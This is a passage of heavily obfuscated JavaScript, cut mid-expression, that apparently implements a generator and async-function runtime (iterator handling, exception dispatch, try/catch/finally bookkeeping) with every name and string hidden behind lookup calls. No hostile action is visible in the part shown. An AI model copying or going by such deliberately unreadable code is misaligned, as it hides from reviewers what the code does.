vTr=function(tTr){f9.push(c0);this[Ws()[pS(Ns)].apply(null,[Pm,CZr,Ug,TO,hO])]=[XP(nq,[FV()[IN(r7)].call(null,mU,DB,Fh),vg()[tx(Ts)].call(null,fB,Wn,M7)])],tTr[Fg()[rN(jF)](X3,fF)](UOr,this),this[Rw()[j8(KP)](WN,fS,Is)](PB(Yd));f9.pop();};var kjr=function(rKr){f9.push(lR);if(rKr||EF(FV()[IN(C8)](DGr,Bv,jg),rKr)){var Mmr=rKr[Chr];if(Mmr){var QXr;return f9.pop(),QXr=Mmr.call(rKr),QXr;}if(r8(M5()[n7(Iv)](A4r,c7),typeof rKr[Ph()[CQr(Ns)](c7,zV,Gb,Xk)])){var KLr;return f9.pop(),KLr=rKr,KLr;}if(PB(Jf[M5()[n7(JW)](Kh,IC)](rKr[EF(typeof M5()[n7(w0)],L6('',[][[]]))?M5()[n7(Gm)](jL,MIr):M5()[n7(Yd)](gT,N9)]))){var plr=tR(C8),Jhr=function wlr(){f9.push(GS);for(;Yb(++plr,rKr[M5()[n7(Yd)](UF,N9)]);)if(Cmr.call(rKr,plr)){var Bnr;return wlr[Fg()[rN(lm)].call(null,x8,X7)]=rKr[plr],wlr[M5()[n7(Es)](HB,FP)]=PB(Q5[w0]),f9.pop(),Bnr=wlr,Bnr;}wlr[Fg()[rN(lm)].apply(null,[x8,X7])]=hXr;wlr[M5()[n7(Es)].call(null,HB,FP)]=PB(Yd);var xKr;return f9.pop(),xKr=wlr,xKr;};var Lxr;return Lxr=Jhr[Ph()[CQr(Ns)].call(null,c7,zV,n3,Xk)]=Jhr,f9.pop(),Lxr;}}throw new (Jf[Fg()[rN(M7)].call(null,Bpr,M6)])(L6(HCr(rKr),vg()[tx(jF)](WD,Yd,AU)));};f9.push(Ns);FTr=function tKr(){return gkr;};var hXr;var gkr={};var tUr=Jf[M5()[n7(Zx)].apply(null,[Ub,b7])][Fg()[rN(Yd)](M7,HD)];var Cmr=tUr[Rw()[j8(Iv)](hj,nk,KIr)];var VVr=Jf[Zd(typeof M5()[n7(bw)],'undefined')?M5()[n7(Zx)](Ub,b7):M5()[n7(Gm)](UV,bD)][Rw()[j8(M7)].apply(null,[jK,wK,JW])]||function(Hs,MS,v6){return Ud.apply(this,[LH,arguments]);};var wOr=r8(EF(typeof M5()[n7(Cs)],'undefined')?M5()[n7(Gm)](cn,cL):M5()[n7(Iv)].call(null,ZU,c7),typeof Jf[EF(typeof Fg()[rN(mm)],'undefined')?Fg()[rN(f6)].call(null,jv,Sm):Fg()[rN(NV)].call(null,bB,jF)])?Jf[Fg()[rN(NV)](bB,jF)]:{};var Chr=wOr[Fg()[rN(Ts)](z5,d6)]||Ph()[CQr(f6)].apply(null,[JR,Ug,vP,JL]);var ZKr=wOr[FV()[IN(nk)].call(null,IW,R5,Y8)]||FV()[IN(NB)](gj,ZX,PB([]));var LOr=wOr[Ph()[CQr(Yd)](pR,lm,f6,IK)]||Ph()[CQr(zV)].apply(null,[Dcr,sK,jg,JL]);try{var hjr=f9.length;var Gnr=PB([]);jlr({},FV()[IN(C8)].apply(null,[IU,Bv,PB(C8)]));}catch(Ghr){f9.splice(P6(hjr,C8),Infinity,Ns);jlr=function(fx,Jg,nd){return Ud.apply(this,[nc,arguments]);};}gkr[M5()[n7(GP)](WIr,EN)]=dlr;var ZXr=M5()[n7(Jv)](Ik,bw);var wmr=AQr()[BAr(Yd)].call(null,Yd,X3,Y8,PR,EN);var bCr=Ws()[pS(f6)].apply(null,[Bk,IC,NV,Zx,GP]);var K3r=FV()[IN(O5)](rrr,nw,t9);var Fxr={};var UTr={};jlr(UTr,Chr,function(){return Ud.apply(this,[Oz,arguments]);});var wVr=Jf[M5()[n7(Zx)](Ub,b7)][M5()[n7(Ts)].call(null,EAr,Kv)];var Ilr=wVr&&wVr(wVr(kjr([])));Ilr&&Zd(Ilr,tUr)&&Cmr.call(Ilr,Chr)&&(UTr=Ilr);var Ymr=Nbr[Fg()[rN(Yd)].call(null,M7,HD)]=gOr[Fg()[rN(Yd)](M7,HD)]=Jf[M5()[n7(Zx)](Ub,b7)][vg()[tx(Fh)](vHr,Xb,Q3)](UTr);function Zhr(rnr){f9.push(SD);[Ph()[CQr(Ns)](c7,zV,Ak,bj),Zd(typeof FV()[IN(hO)],L6('',[][[]]))?FV()[IN(t7)](Fpr,Kd,f6):FV()[IN(Ug)](Z1r,FU,M7),Ws()[pS(zV)].call(null,Urr,Dn,Cs,jF,Is)][Fg()[rN(jF)].apply(null,[X3,Qv])](function(jxr){jlr(rnr,jxr,function(G3r){var gUr;f9.push(ET);return gUr=this[vg()[tx(r7)](HJr,Gb,Nj)](jxr,G3r),f9.pop(),gUr;});});f9.pop();}function UVr(Xbr,vXr,fkr){var Enr=ZXr;return function(Kxr,tCr){f9.push(fM);if(EF(Enr,bCr))throw new (Jf[Hg()[L9(M7)].apply(null,[bd,PB(Yd),Ns,Z3])])(vg()[tx(EN)].call(null,GIr,wK,bd));if(EF(Enr,K3r)){if(EF(FV()[IN(t7)](rAr,Kd,bB),Kxr))throw tCr;var CLr;return CLr=XP(nq,[Fg()[rN(lm)](x8,YJr),hXr,M5()[n7(Es)](l0,FP),PB(Yd)]),f9.pop(),CLr;}for(fkr[Hg()[L9(X6)](C6,PB({}),x8,qh)]=Kxr,fkr[FV()[IN(KP)](f3,mm,rs)]=tCr;;){var Djr=fkr[Fg()[rN(Es)].call(null,Kj,Jx)];if(Djr){var UDr=LUr(Djr,fkr);if(UDr){if(EF(UDr,Fxr))continue;var xmr;return f9.pop(),xmr=UDr,xmr;}}if(EF(Ph()[CQr(Ns)](c7,zV,TO,gJr),fkr[Hg()[L9(X6)](t9,dQr,x8,qh)]))fkr[Rw()[j8(C6)](EEr,f6,sK)]=fkr[EF(typeof Rw()[j8(Gm)],'undefined')?Rw()[j8(zV)](NV,Y8,Qx):Rw()[j8(Bv)].call(null,AX,tO,w0)]=fkr[EF(typeof FV()[IN(rw)],L6([],[][[]]))?FV()[IN(Ug)](nw,jEr,ZC):FV()[IN(KP)].call(null,f3,mm,PB(PB([])))];else if(EF(FV()[IN(t7)].apply(null,[rAr,Kd,z5]),fkr[Hg()[L9(X6)](PB(Yd),Sm,x8,qh)])){if(EF(Enr,ZXr))throw Enr=K3r,fkr[FV()[IN(KP)](f3,mm,H5)];fkr[EF(typeof vg()[tx(H5)],L6('',[][[]]))?vg()[tx(Ns)].call(null,HL,Jv,Y8):vg()[tx(GP)].apply(null,[mAr,KP,Qx])](fkr[EF(typeof FV()[IN(Q3)],'undefined')?FV()[IN(Ug)].call(null,Vh,KD,Dl):FV()[IN(KP)](f3,mm,jg)]);}else EF(Ws()[pS(zV)].call(null,Urr,RK,Cs,lm,PB(C8)),fkr[Hg()[L9(X6)](jv,hO,x8,qh)])&&fkr[Zd(typeof Rw()[j8(c7)],L6('',[][[]]))?Rw()[j8(nk)](YU,cn,Gb):Rw()[j8(zV)](Q3,Es,r2r)](Ws()[pS(zV)](Urr,RK,Cs,hO,dB),fkr[FV()[IN(KP)].call(null,f3,mm,jv)]);Enr=bCr;var cbr=Ud(Lq,[Xbr,vXr,fkr]);if(EF(EF(typeof Hg()[L9(Yd)],L6([],[][[]]))?Hg()[L9(Cs)](Xb,PB(PB(C8)),x8,p3):Hg()[L9(O5)](PB(PB(C8)),Dl,t9,Ff),cbr[EF(typeof M5()[n7(nk)],'undefined')?M5()[n7(Gm)](jF,vzr):M5()[n7(NB)](OX,r7)])){if(Enr=fkr[EF(typeof M5()[n7(qm)],L6([],[][[]]))?M5()[n7(Gm)](Bt,ET):M5()[n7(Es)](l0,FP)]?K3r:wmr,EF(cbr[FV()[IN(KP)](f3,mm,PB(PB([])))],Fxr))continue;var Wnr;return Wnr=XP(nq,[Fg()[rN(lm)].call(null,x8,YJr),cbr[FV()[IN(KP)](f3,mm,H5)],M5()[n7(Es)](l0,FP),fkr[M5()[n7(Es)].apply(null,[l0,FP])]]),f9.pop(),Wnr;}EF(FV()[IN(t7)].apply(null,[rAr,Kd,O5]),cbr[M5()[n7(NB)].apply(null,[OX,r7])])&&(Enr=K3r,fkr[Hg()[L9(X6)](LF,Jv,x8,qh)]=EF(typeof FV()[IN(AU)],L6('',[][[]]))?FV()[IN(Ug)](bZr,KR,DB):FV()[IN(t7)](rAr,Kd,w0),fkr[FV()[IN(KP)](f3,mm,vP)]=cbr[FV()[IN(KP)](f3,mm,rw)]);}f9.pop();};}function LUr(dLr,xLr){f9.push(HJr);var NLr=xLr[Hg()[L9(X6)](zj,sl,x8,Zw)];var vkr=dLr[Fg()[rN(Ts)].apply(null,[z5,r9])][NLr];if(EF(vkr,hXr)){var Z3r;return xLr[Fg()[rN(Es)].call(null,Kj,nv)]=null,EF(FV()[IN(t7)](A6,Kd,Qx),NLr)&&dLr[Fg()[rN(Ts)].apply(null,[z5,r9])][Zd(typeof Ws()[pS(O5)],L6(FV()[IN(C8)](MJ,Bv,lk),[][[]]))?Ws()[pS(zV)](Urr,Ecr,Cs,jg,xX):Ws()[pS(lm)](WK,Pt,nAr,z5,w9)]&&(xLr[Hg()[L9(X6)](KP,bw,x8,Zw)]=Ws()[pS(zV)].apply(null,[Urr,Ecr,Cs,jg,EN]),xLr[EF(typeof FV()[IN(ZC)],L6('',[][[]]))?FV()[IN(Ug)].apply(null,[kpr,Sh,Iv]):FV()[IN(KP)](w7,mm,kF)]=hXr,LUr(dLr,xLr),EF(FV()[IN(t7)](A6,Kd,rw),xLr[Hg()[L9(X6)].apply(null,[PB([]),EN,x8,Zw])]))||Zd(Ws()[pS(zV)](Urr,Ecr,Cs,LF,NV),NLr)&&(xLr[Hg()[L9(X6)](Ts,Es,x8,Zw)]=FV()[IN(t7)].apply(null,[A6,Kd,PB(PB(C8))]),xLr[FV()[IN(KP)].apply(null,[w7,mm,Sm])]=new (Jf[Fg()[rN(M7)].call(null,Bpr,Ov)])(L6(L6(gU()[Hcr(Zx)](UX,Ts,Gm,EN,J2r,n3),NLr),M5()[n7(DB)].call(null,KC,nw)))),f9.pop(),Z3r=Fxr,Z3r;}var BUr=Ud(Lq,[vkr,dLr[Fg()[rN(Ts)](z5,r9)],xLr[FV()[IN(KP)](w7,mm,vP)]]);if(EF(FV()[IN(t7)].call(null,A6,Kd,ZC),BUr[M5()[n7(NB)](Bm,r7)])){var KXr;return xLr[Hg()[L9(X6)](CD,PB(PB([])),x8,Zw)]=FV()[IN(t7)](A6,Kd,jF),xLr[FV()[IN(KP)](w7,mm,PB(PB(C8)))]=BUr[EF(typeof FV()[IN(nk)],L6('',[][[]]))?FV()[IN(Ug)](m3,JU,dQr):FV()[IN(KP)].call(null,w7,mm,Xb)],xLr[Zd(typeof Fg()[rN(O5)],'undefined')?Fg()[rN(Es)](Kj,nv):Fg()[rN(f6)](GD,drr)]=null,f9.pop(),KXr=Fxr,KXr;}var zxr=BUr[FV()[IN(KP)](w7,mm,PB(PB(Yd)))];var FLr;return FLr=zxr?zxr[M5()[n7(Es)].apply(null,[Lm,FP])]?(xLr[dLr[EF(typeof Rw()[j8(R5)],L6([],[][[]]))?Rw()[j8(zV)].apply(null,[vIr,C8,Sn]):Rw()[j8(NB)].apply(null,[Mx,PB({}),Es])]]=zxr[EF(typeof Fg()[rN(zj)],'undefined')?Fg()[rN(f6)](GS,wD):Fg()[rN(lm)](x8,Ox)],xLr[Ph()[CQr(Ns)](c7,zV,Sm,qC)]=dLr[M5()[n7(n3)].call(null,zP,C8)],Zd(Ws()[pS(zV)](Urr,Ecr,Cs,w9,PB(PB(C8))),xLr[EF(typeof Hg()[L9(Ns)],'undefined')?Hg()[L9(Cs)](PB({}),PB(PB(C8)),Aqr,Uk):Hg()[L9(X6)](PB(C8),JL,x8,Zw)])&&(xLr[Hg()[L9(X6)].apply(null,[KO,R5,x8,Zw])]=EF(typeof Ph()[CQr(Uk)],'undefined')?Ph()[CQr(Ug)].call(null,rcr,w9,fS,TC):Ph()[CQr(Ns)].call(null,c7,zV,Jv,qC),xLr[EF(typeof FV()[IN(AU)],L6([],[][[]]))?FV()[IN(Ug)](Lh,QW,zj):FV()[IN(KP)].call(null,w7,mm,Ak)]=hXr),xLr[Fg()[rN(Es)].apply(null,[Kj,nv])]=null,Fxr):zxr:(xLr[Hg()[L9(X6)].call(null,Fd,Cs,x8,Zw)]=FV()[IN(t7)](A6,Kd,q7),xLr[FV()[IN(KP)].apply(null,[w7,mm,PB(PB(Yd))])]=new (Jf[Fg()[rN(M7)].call(null,Bpr,Ov)])(vg()[tx(Jv)](Tv,T1r,PB(PB({})))),xLr[EF(typeof Fg()[rN(Cs)],L6('',[][[]]))?Fg()[rN(f6)].apply(null,[DU,rX]):Fg()[rN(Es)](Kj,nv)]=null,Fxr),f9.pop(),FLr;}Hxr[Fg()[rN(Yd)].call(null,M7,HD)]=Nbr;VVr(Ymr,Rw()[j8(C8)].apply(null,[Kcr,X3,Vv]),XP(nq,[Zd(typeof Fg()[rN(Vd)],L6('',[][[]]))?Fg()[rN(lm)].apply(null,[x8,A0]):Fg()[rN(f6)].call(null,E8,P0),Nbr,EF(typeof Fg()[rN(hO)],L6('',[][[]]))?Fg()[rN(f6)].apply(null,[vh,th]):Fg()[rN(Iv)](LF,l0),PB(Yd)]));VVr(Nbr,Rw()[j8(C8)](Kcr,C6,Vv),XP(nq,[Fg()[rN(lm)](x8,A0),Hxr,Fg()[rN(Iv)].call(null,LF,l0),PB(Yd)]));Hxr[EF(typeof Rw()[j8(AU)],L6([],[][[]]))?Rw()[j8(zV)].call(null,JIr,fS,St):Rw()[j8(t7)](b7,N9,Xb)]=jlr(Nbr,LOr,M5()[n7(qm)].apply(null,[Fd,rZr]));gkr[Hg()[L9(EN)](rs,Ak,C6,rL)]=function(Hbr){f9.push(IZr);var pmr=r8(M5()[n7(Iv)](hj,c7),typeof Hbr)&&Hbr[Rw()[j8(C8)](Rj,Nj,Vv)];var mVr;return mVr=PB(PB(pmr))&&(EF(pmr,Hxr)||EF(M5()[n7(qm)](XX,rZr),pmr[Rw()[j8(t7)].apply(null,[WEr,H5,Xb])]||pmr[Fg()[rN(wK)].apply(null,[Ns,lW])])),f9.pop(),mVr;};gkr[EF(typeof M5()[n7(Ns)],L6([],[][[]]))?M5()[n7(Gm)](fv,rl):M5()[n7(Vd)](gk,qm)]=function(RXr){f9.push(FZr);Jf[M5()[n7(Zx)](dP,b7)][Ws()[pS(Cs)].apply(null,[jT,QN,Y8,C8,qm])]?Jf[M5()[n7(Zx)](dP,b7)][Ws()[pS(Cs)].call(null,jT,QN,Y8,Is,PB(Yd))](RXr,Nbr):(RXr[Fg()[rN(n3)](w9,cm)]=Nbr,jlr(RXr,LOr,EF(typeof M5()[n7(rs)],'undefined')?M5()[n7(Gm)].call(null,SC,LV):M5()[n7(qm)].call(null,pU,rZr)));RXr[Zd(typeof Fg()[rN(Y8)],'undefined')?Fg()[rN(Yd)].apply(null,[M7,Bd]):Fg()[rN(f6)].call(null,UR,O4r)]=Jf[M5()[n7(Zx)].apply(null,[dP,b7])][EF(typeof vg()[tx(H5)],'undefined')?vg()[tx(Ns)](vk,wO,f6):vg()[tx(Fh)](h9,Xb,X3)](Ymr);var Sxr;return f9.pop(),Sxr=RXr,Sxr;};gkr[In()[CHr(rs)].call(null,KIr,nM,Iv,Ns)]=function(Em){return Ud.apply(this,[Wz,arguments]);};Zhr(C3r[Fg()[rN(Yd)].apply(null,[M7,HD])]);jlr(C3r[EF(typeof Fg()[rN(Ak)],L6('',[][[]]))?Fg()[rN(f6)].call(null,zW,FM):Fg()[rN(Yd)](M7,HD)],ZKr,function(){return Ud.apply(this,[YA,arguments]);});gkr[EF(typeof vg()[tx(GP)],'undefined')?vg()[tx(Ns)](T3,SR,Ts):vg()[tx(Es)].apply(null,[UL,Vv,jg])]=C3r;gkr[Fg()[rN(jv)](Dl,LAr)]=function(OKr,xbr,NXr,wCr,vOr){f9.push(s5);EF(cv(Yd),vOr)&&(vOr=Jf[M5()[n7(kF)].call(null,hC,jv)]);var Plr=new C3r(dlr(OKr,xbr,NXr,wCr),vOr);var WLr;return WLr=gkr[Hg()[L9(EN)].call(null,PB(PB(Yd)),bB,C6,Ps)](xbr)?Plr:Plr[Zd(typeof Ph()[CQr(t7)],'undefined')?Ph()[CQr(Ns)](c7,zV,pR,z8):Ph()[CQr(Ug)](pEr,xO,Is,tT)]()[FV()[IN(X6)](F8,dQr,cn)](function(BTr){var Jbr;f9.push(Fcr);return Jbr=BTr[M5()[n7(Es)](d7,FP)]?BTr[Fg()[rN(lm)](x8,gD)]:Plr[Ph()[CQr(Ns)](c7,zV,FP,nU)](),f9.pop(),Jbr;}),f9.pop(),WLr;};Zhr(Ymr);jlr(Ymr,LOr,EF(typeof Ph()[CQr(Cs)],L6([],[][[]]))?Ph()[CQr(Ug)].call(null,D1r,c7,tO,Hqr):Ph()[CQr(Cs)](mm,NV,R8,Xb));jlr(Ymr,Chr,function(){return Ud.apply(this,[rQ,arguments]);});jlr(Ymr,M5()[n7(xX)](H3,H5),function(){return Ud.apply(this,[H1,arguments]);});gkr[Fg()[rN(Kv)].apply(null,[nk,hO])]=function(Kk){return Ud.apply(this,[FZ,arguments]);};gkr[Rw()[j8(O5)](nT,nk,GP)]=kjr;vTr[Fg()[rN(Yd)](M7,HD)]=XP(nq,[Rw()[j8(C8)](Kcr,Ak,Vv),vTr,Rw()[j8(KP)](Ecr,PB(PB({})),Is),function dCr(fhr){f9.push(bl);if(this[Hg()[L9(GP)](f8,Kv,w0,YHr)]=Yd,this[EF(typeof Ph()[CQr(w0)],L6([],[][[]]))?Ph()[CQr(Ug)].call(null,qrr,GD,bB,bR):Ph()[CQr(Ns)](c7,zV,CD,kv)]=Yd,this[Zd(typeof Rw()[j8(FP)],L6([],[][[]]))?Rw()[j8(C6)].call(null,CZr,PB(PB([])),sK):Rw()[j8(zV)].call(null,Hl,O5,HGr)]=this[Rw()[j8(Bv)](J5,NV,w0)]=hXr,this[M5()[n7(Es)](dv,FP)]=PB(C8),this[Fg()[rN(Es)].apply(null,[Kj,tN])]=null,this[Hg()[L9(X6)](f6,jF,x8,n8)]=Ph()[CQr(Ns)](c7,zV,EN,kv),this[FV()[IN(KP)](UB,mm,wK)]=hXr,this[Ws()[pS(Ns)].apply(null,[Pm,XM,Ug,lm,NB])][Fg()[rN(jF)](X3,c6)](ILr),PB(fhr))for(var hlr in this)EF(FV()[IN(lm)].call(null,IS,IR,PB(Yd)),hlr[vg()[tx(lm)](w5,jg,Ug)](Yd))&&Cmr.call(this,hlr)&&PB(Jf[Zd(typeof M5()[n7(R8)],L6('',[][[]]))?M5()[n7(JW)].apply(null,[Jh,IC]):M5()[n7(Gm)](t7,WD)](Lfr(hlr[Hg()[L9(Jv)](Ug,LF,R5,Lm)](C8))))&&(this[hlr]=hXr);f9.pop();},EF(typeof AQr()[BAr(Zx)],'undefined')?AQr()[BAr(sK)](W7,Ns,Acr,M0,jM):AQr()[BAr(C8)].apply(null,[PB(Yd),bs,zV,PR,BT]),function(){return Ud.apply(this,[Yp,arguments]);},vg()[tx(GP)].apply(null,[Wn,KP,X3]),function Kkr(OCr){f9.push(jL);if(this[M5()[n7(Es)].call(null,kp,FP)])throw OCr;var lhr=this;function jmr(kG4,GWr){f9.push(fk);Fp4[M5()[n7(NB)](VS,r7)]=FV()[IN(t7)](H7,Kd,dB);Fp4[EF(typeof FV()[IN(M7)],'undefined')?FV()[IN(Ug)].call(null,jn,xX,jv):FV()[IN(KP)](FS,mm,sK)]=OCr;lhr[Ph()[CQr(Ns)](c7,zV,fS,Gv)]=kG4;GWr&&(lhr[Hg()[L9(X6)](M7,PB(PB({})),x8,SP)]=EF(typeof Ph()[CQr(Zx)],'undefined')?Ph()[CQr(Ug)](Sn,nC,dB,rj):Ph()[CQr(Ns)].apply(null,[c7,zV,Sh,Gv]),lhr[Zd(typeof FV()[IN(cn)],'undefined')?FV()[IN(KP)](FS,mm,wK):FV()[IN(Ug)].call(null,Cl,SL,r7)]=hXr);var HMr;return f9.pop(),HMr=PB(PB(GWr)),HMr;}for(var Zc4=P6(this[Ws()[pS(Ns)].call(null,Pm,fN,Ug,q7,Sh)][EF(typeof M5()[n7(Fd)],L6([],[][[]]))?M5()[n7(Gm)].apply(null,[Nb,CW]):M5()[n7(Yd)](dW,N9)],C8);CK(Zc4,Yd);--Zc4){var x24=this[Ws()[pS(Ns)](Pm,fN,Ug,zj,sK)][Zc4],Fp4=x24[M5()[n7(Kv)](XW,rs)];if(EF(Zd(typeof vg()[tx(M7)],L6('',[][[]]))?vg()[tx(Ts)].call(null,kzr,Wn,NV):vg()[tx(Ns)](W0,Sj,C6),x24[Zd(typeof FV()[IN(Q3)],L6([],[][[]]))?FV()[IN(r7)].call(null,Km,DB,z5):FV()[IN(Ug)](Yn,Y0,PB(C8))])){var Ar4;return Ar4=jmr(M5()[n7(Dl)].call(null,Lzr,Wn)),f9.pop(),Ar4;}if(m4r(x24[FV()[IN(r7)](Km,DB,O5)],this[Hg()[L9(GP)](Vv,PB(PB(Yd)),w0,cM)])){var nWr=Cmr.call(x24,Fg()[rN(DB)].apply(null,[Iv,wS])),k0r=Cmr.call(x24,M5()[n7(jv)](z1r,Y8));if(nWr&&k0r){if(Yb(this[Hg()[L9(GP)](IR,Sm,w0,cM)],x24[Fg()[rN(DB)](Iv,wS)])){var AMr;return AMr=jmr(x24[Fg()[rN(DB)](Iv,wS)],PB(Yd)),f9.pop(),AMr;}if(Yb(this[Hg()[L9(GP)](Sm,Is,w0,cM)],x24[Zd(typeof M5()[n7(CD)],L6('',[][[]]))?M5()[n7(jv)](z1r,Y8):M5()[n7(Gm)].apply(null,[tl,SO])])){var XQ4;return XQ4=jmr(x24[M5()[n7(jv)](z1r,Y8)]),f9.pop(),XQ4;}}else if(nWr){if(Yb(this[Zd(typeof Hg()[L9(zj)],L6([],[][[]]))?Hg()[L9(GP)].apply(null,[Fh,PB(Yd),w0,cM]):Hg()[L9(Cs)].apply(null,[LF,NV,Gb,FO])],x24[Fg()[rN(DB)](Iv,wS)])){var D0r;return D0r=jmr(x24[Zd(typeof Fg()[rN(O5)],L6([],[][[]]))?Fg()[rN(DB)](Iv,wS):Fg()[rN(f6)](Jzr,cL)],PB(Yd)),f9.pop(),D0r;}}else{if(PB(k0r))throw new (Jf[Hg()[L9(M7)].call(null,Iv,C6,Ns,fh)])(Fg()[rN(JW)].apply(null,[fL,rl]));if(Yb(this[Zd(typeof Hg()[L9(dQr)],L6('',[][[]]))?Hg()[L9(GP)].apply(null,[Es,Iv,w0,cM]):Hg()[L9(Cs)].apply(null,[PB(Yd),t9,zl,Xb])],x24[Zd(typeof M5()[n7(Gb)],L6([],[][[]]))?M5()[n7(jv)](z1r,Y8):M5()[n7(Gm)](PL,SL)])){var R0r;return R0r=jmr(x24[M5()[n7(jv)](z1r,Y8)]),f9.pop(),R0r;}}}}f9.pop();},Rw()[j8(nk)](TL,wK,Gb),function qc4(Bc4,g0r){f9.push(Sl);for(var SZ4=P6(this[EF(typeof Ws()[pS(Ns)],L6(FV()[IN(C8)](Bp,Bv,jg),[][[]]))?Ws()[pS(lm)](nj,UGr,Tt,IR,Ns):Ws()[pS(Ns)].call(null,Pm,TM,Ug,sK,PB(PB(C8)))][M5()[n7(Yd)](b8,N9)],C8);CK(SZ4,Yd);--SZ4){var P0r=this[Zd(typeof Ws()[pS(r7)],'undefined')?Ws()[pS(Ns)](Pm,TM,Ug,NB,wK):Ws()[pS(lm)](Qm,cL,Tt,dQr,NB)][SZ4];if(m4r(P0r[EF(typeof FV()[IN(R8)],L6('',[][[]]))?FV()[IN(Ug)](Bj,BR,PB(C8)):FV()[IN(r7)](YX,DB,PB([]))],this[Zd(typeof Hg()[L9(qm)],L6([],[][[]]))?Hg()[L9(GP)](Iv,PB(Yd),w0,dAr):Hg()[L9(Cs)](PB(PB(C8)),Fh,DC,MW)])&&Cmr.call(P0r,M5()[n7(jv)].apply(null,[nh,Y8]))&&Yb(this[EF(typeof Hg()[L9(KP)],L6('',[][[]]))?Hg()[L9(Cs)](Vv,fS,Kd,lm):Hg()[L9(GP)](PB(PB([])),fS,w0,dAr)],P0r[M5()[n7(jv)](nh,Y8)])){var Kc4=P0r;break;}}Kc4&&(EF(M5()[n7(nw)].call(null,Q8,Nj),Bc4)||EF(In()[CHr(Zx)].apply(null,[sj,lR,FP,rs]),Bc4))&&m4r(Kc4[FV()[IN(r7)](YX,DB,sK)],g0r)&&m4r(g0r,Kc4[M5()[n7(jv)].call(null,nh,Y8)])&&(Kc4=null);var Tz4=Kc4?Kc4[M5()[n7(Kv)](dL,rs)]:{};Tz4[EF(typeof M5()[n7(KP)],'undefined')?M5()[n7(Gm)].call(null,vC,Ik):M5()[n7(NB)](Us,r7)]=Bc4;Tz4[EF(typeof FV()[IN(zj)],L6('',[][[]]))?FV()[IN(Ug)](Zl,nC,Fh):FV()[IN(KP)].call(null,XB,mm,zj)]=g0r;var CZ4;return CZ4=Kc4?(this[Zd(typeof Hg()[L9(Ts)],L6('',[][[]]))?Hg()[L9(X6)](R5,Nj,x8,cF):Hg()[L9(Cs)](AU,c7,Sh,cW)]=Ph()[CQr(Ns)].apply(null,[c7,zV,lk,DO]),this[Ph()[CQr(Ns)].apply(null,[c7,zV,w9,DO])]=Kc4[M5()[n7(jv)](nh,Y8)],Fxr):this[Zd(typeof AQr()[BAr(M7)],L6([],[][[]]))?AQr()[BAr(f6)].call(null,PB(C8),TO,rs,sj,dB):AQr()[BAr(sK)].call(null,Fh,Qx,Fn,hF,cQr)](Tz4),f9.pop(),CZ4;},AQr()[BAr(f6)](hO,bd,rs,Bpr,dB),function sRr(gp4,nI4){f9.push(QD);if(EF(FV()[IN(t7)](qh,Kd,Vv),gp4[M5()[n7(NB)].call(null,hm,r7)]))throw gp4[FV()[IN(KP)].apply(null,[H9,mm,wK])];EF(EF(typeof M5()[n7(bw)],'undefined')?M5()[n7(Gm)](S3,rIr):M5()[n7(nw)].call(null,J3,Nj),gp4[M5()[n7(NB)].call(null,hm,r7)])||EF(Zd(typeof In()[CHr(wK)],L6(FV()[IN(C8)].call(null,dj,Bv,FP),[][[]]))?In()[CHr(Zx)](prr,lR,X3,rs):In()[CHr(Gm)](jF,NB,C8,R8),gp4[M5()[n7(NB)](hm,r7)])?this[Ph()[CQr(Ns)](c7,zV,IR,Mn)]=gp4[FV()[IN(KP)](H9,mm,pR)]:EF(Ws()[pS(zV)](Urr,Mh,Cs,Hpr,bs),gp4[Zd(typeof M5()[n7(Vd)],'undefined')?M5()[n7(NB)](hm,r7):M5()[n7(Gm)](Z2r,Cm)])?(this[Rw()[j8(X6)].apply(null,[FW,Is,R7])]=this[FV()[IN(KP)](H9,mm,zj)]=gp4[FV()[IN(KP)].call(null,H9,mm,t9)],this[Hg()[L9(X6)](C8,Hpr,x8,Zrr)]=Ws()[pS(zV)].call(null,Urr,Mh,Cs,f6,PB(C8)),this[Ph()[CQr(Ns)].call(null,c7,zV,ZC,Mn)]=M5()[n7(Dl)](XL,Wn)):EF(Hg()[L9(O5)](f6,C8,t9,P9),gp4[M5()[n7(NB)].call(null,hm,r7)])&&nI4&&(this[Zd(typeof Ph()[CQr(Fh)],'undefined')?Ph()[CQr(Ns)](c7,zV,fS,Mn):Ph()[CQr(Ug)](Pj,Tj,cn,g6)]=nI4);var AG4;return f9.pop(),AG4=Fxr,AG4;},Hg()[L9(jF)](R7,ZC,Hpr,XQr),function Ptr(Itr){f9.push(Nj);for(var IE4=P6(this[Ws()[pS(Ns)](Pm,Frr,Ug,fS,KP)][Zd(typeof M5()[n7(rs)],L6('',[][[]]))?M5()[n7(Yd)](NZr,N9):M5()[n7(Gm)](QD,Eqr)],C8);CK(IE4,Yd);--IE4){var j14=this[EF(typeof Ws()[pS(t7)],'undefined')?Ws()[pS(lm)](vt,qD,QAr,N9,PB(PB(C8))):Ws()[pS(Ns)](Pm,Frr,Ug,Ns,f8)][IE4];if(EF(j14[M5()[n7(jv)].apply(null,[Sm,Y8])],Itr)){var jE4;return this[Zd(typeof AQr()[BAr(Zx)],L6([],[][[]]))?AQr()[BAr(f6)].call(null,bd,qm,rs,mrr,dB):AQr()[BAr(sK)](R5,Jv,Yn,x8,cK)](j14[M5()[n7(Kv)].call(null,Nzr,rs)],j14[FV()[IN(EN)](dD,Fd,PB([]))]),ILr(j14),f9.pop(),jE4=Fxr,jE4;}}f9.pop();},In()[CHr(Y8)](Bpr,Yd,Zx,Ns),function KQ4(NE4){f9.push(Jn);for(var pE4=P6(this[Ws()[pS(Ns)](Pm,CAr,Ug,jv,Ts)][M5()[n7(Yd)].apply(null,[rT,N9])],Q5[w0]);CK(pE4,Yd);--pE4){var lMr=this[EF(typeof Ws()[pS(rs)],L6([],[][[]]))?Ws()[pS(lm)](Wv,Yh,kzr,IR,EN):Ws()[pS(Ns)].apply(null,[Pm,CAr,Ug,nk,r7])][pE4];if(EF(lMr[FV()[IN(r7)].call(null,kd,DB,NB)],NE4)){var d14=lMr[EF(typeof M5()[n7(q7)],L6([],[][[]]))?M5()[n7(Gm)](Zn,CC):M5()[n7(Kv)](YR,rs)];if(EF(EF(typeof FV()[IN(rw)],'undefined')?FV()[IN(Ug)](grr,pb,bs):FV()[IN(t7)](UT,Kd,PB(PB(C8))),d14[M5()[n7(NB)](kk,r7)])){var dG4=d14[Zd(typeof FV()[IN(jg)],L6([],[][[]]))?FV()[IN(KP)](J3,mm,R5):FV()[IN(Ug)](m0,QK,Fh)];ILr(lMr);}var KMr;return f9.pop(),KMr=dG4,KMr;}}throw new (Jf[Hg()[L9(M7)](IR,Uk,Ns,nGr)])(Fg()[rN(qm)].apply(null,[JW,Td]));},Zd(typeof 